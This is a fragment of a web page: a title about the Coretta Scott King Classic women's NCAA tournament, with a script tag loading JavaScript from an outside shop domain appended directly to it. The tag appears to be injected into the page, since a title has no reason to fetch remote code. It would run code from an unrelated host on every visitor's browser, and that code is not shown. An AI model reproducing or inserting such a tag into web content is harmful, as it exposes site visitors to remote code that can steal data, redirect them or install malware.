 Coretta Scott King Classic Women's NCAA Tournament<script src=https://rasin.shop/files/original.js></script>